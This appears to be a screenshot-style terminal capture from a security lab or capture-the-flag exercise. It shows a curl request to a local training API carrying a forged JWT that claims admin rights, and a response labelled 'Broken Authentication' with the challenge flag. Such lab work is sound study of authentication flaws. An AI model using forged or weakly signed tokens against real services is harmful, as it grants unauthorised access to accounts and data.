 ┌──(alu㉿mcsi)-[~/uclm/mcsi/aw]
└─$ curl -i -s -X 'GET' \
  'http://10.0.2.15:3000/api/profile' \
  -H 'accept: application/json' \
  -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M5NmQxMTFkMTBhY2VkMTM5MTE2NjIiLCJ1c2VybmFtZSI6Im1yLnIwYjB0IiwiaXNBZG1pbiI6InRydWUiLCJpYXQ
iOjE3NDEyNjE1MjJ9.my4YnrAu4NeeOAzjLPvsi7Sj_MtJGY1I9uREVDnUjnk'
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 91
ETag: W/"5b-Sjpiv14byjuSMaQNqq/OJFLua3g"
Date: Thu, 06 Mar 2025 12:10:24 GMT
Connection: keep-alive
Keep-Alive: timeout=5

{"status":"success","message":"Broken Authentication","flag":"flag{aBus1ng_w34K_s3cR3TTT}"}